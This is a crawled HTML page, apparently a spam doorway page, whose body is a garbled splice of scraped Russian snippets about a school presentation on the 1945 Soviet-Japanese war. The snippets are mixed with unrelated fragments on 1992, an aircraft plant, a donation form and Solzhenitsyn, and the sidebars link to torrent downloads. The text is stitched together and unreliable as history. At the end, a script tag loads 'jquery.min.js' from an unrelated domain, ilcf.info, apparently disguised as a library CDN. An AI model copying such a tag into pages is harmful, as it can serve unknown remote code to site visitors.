

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-voyna-sssr-s-yaponiey-1945-god-prezentaciya.html
body_size: 3671
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Война ссср с японией 1945 год презентация - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Война ссср с японией 1945 год презентация</h2>
                            </header>
                            <p>Великая Отечественная война; Основной конфликт: Вторая мировая война: По часовой стрелке, начиная с левого верхнего угла — советский штурмовик Ил-2. 30 май 2018  Причины и начало войны В феврале 1945 года в Ялте состоялась  Надо отметить, что превосходство СССР над Японией в военном. 
1992 (тысяча девятьсот девяносто второй) год по григорианскому календарю — високосный год, начинающийся в среду. 14 мар 2017  Описание презентации по отдельным слайдам: 1 слайд Война СССР с Японией. 1939-1945 год Юдина Е.А. 2015 год. Описание слайда. АННОТАЦИЯ К РАБОЧЕЙ ПРОГРАММЕ ПО ИСТОРИИ 9 КЛАСС. Настоящее тематическое планирование. ВОЙНА C ЯПОНИЕЙ (9 августа 2 сентября ) 1945 год. - презентация. Презентация была опубликована 5 лет назад пользователемДенис Недочетов. Классный час «Окончанию Второй мировой войны посвящается… » (к 65- летию окончания Второй мировой войны). 23 мар 2017  Презентация по истории России "Советско-японская война 1945 года".  Соотношение сил СССР и Японии Состав сил сторон на 08.08.1945 г.  Утром 6 августа 1945 года американский бомбардировщик. 1932: ЗАВОД №18  ТРУДНО БЫТЬ ПЕРВЫМ. Рождение Воронежского авиационного завода относится к началу 30-х годов xx века. 
Советско-японская война 1945 года, часть Второй Мировой войны.  8 августа 1945 года СССР односторонне вышел из советско-японского пакта. Форма для пожертвования qiwi: Вам выставят счет на ваш номер телефона, оплатить его можно будет в ближайшем терминале qiwi, деньги с телефона автоматически сниматься не будут, читайте инструкцию. Захват Японией Маньчжурии позволил ей непосредственно выйти к границам СССР. К середине 1937 года на границах СССР и Монгольской народной. 5 мар 2017  Советско-японская война 9 августа-2 сентября 1945 г. 8 августа — СССР заявляет японскому послу о присоединении к Потсдамской. Презентация по истории "Война Советского Союза и Японии в августе 1945 … " (11. План 1. Причины войны СССР и Японии 2. Военная операция. 
Презентация - Русско-Японские войны 1904-1945 годов  годов» Международное положение и внешняя политика СССР в 1945-1953 гг.  Итоги Причины Русско-японской войны 1945 год Персоналии Заключение Фотоальбом. Название. Название Великая Отечественная война стало использоваться в СССР в первый. п/п. Тема урока. Кол-во часов. Тип урока  Элементы минимального содержания образования. Классный час Окончанию Второй мировой войны посвящается… (к 65- летию окончания Второй. 1992 (тысяча девятьсот девяносто второй) год по григорианскому календарю — високосный год. 1932: ЗАВОД №18  ТРУДНО БЫТЬ ПЕРВЫМ. Рождение Воронежского авиационного завода относится. 1 часть 8. Издательский ажиотаж и общественное осуждение вознесения Солженицына. 
О Солженицыне надо писать особо. Скажем здесь лишь основное. Архипелаг не может быть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-skachat-rington-top-top-topaet-malysh.html">Скачать рингтон топ топ топает малыш</a></li>
                                <li><a href="tyu2u-spravka-o-zarplate-v-sobes-obrazec.html">Справка о зарплате в собес образец</a></li>
                                <li><a href="tyu2u-party-hard-kak-proyti.html">Party hard как пройти</a></li>
                                <li><a href="tyu2u-v-ozhidanii-godo-skachat-knigu.html">В ожидании годо скачать книгу</a></li>
                                <li><a href="tyu2u-skachat-igry-cherez-torrent-spasateli.html">Скачать игры через торрент спасатели</a></li>
                                <li><a href="tyu2u-1s-8-dlya-ukrainy-torrent.html">1с 8 для украины торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Великая Отечественная война — Википедия.</li>
<li>Рабочая программа по истории (9 класс) на тему: РАБОЧАЯ.</li>
<li>Классный час на тему: классный час quot;Окончанию Второй.</li>
<li>1992 год — Википедия.</li>
<li>Летопись.</li>
<li>Солженицын - классик лжи и предательства.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-izdat-knigu-na-diske.html">Издать книгу на диске</a></li>
                                            <li><a href="tyu2u-novostroyka-dogovor-dolevogo-uchastiya.html">Новостройка договор долевого участия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-serial-taynaya-strazha-cherez-torrent.html">Скачать сериал тайная стража через торрент</a></li>
                                            <li><a href="tyu2u-kovrik-plitka-kryuchkom-shema.html">Коврик плитка крючком схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-torrent-film-dvoynoy-kapec.html">Скачать торрент фильм двойной капец</a></li>
                                            <li><a href="tyu2u-skachat-igry-s-podklyucheniem-rulya-i-pedaley.html">Скачать игры с подключением руля и педалей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-ponyatie-i-vidy-funkciy-trudovogo-prava-shpargalka.html">Понятие и виды функций трудового права шпаргалка</a></li>
                                            <li><a href="tyu2u-lego-avengers-save-100.html">Lego avengers save 100</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
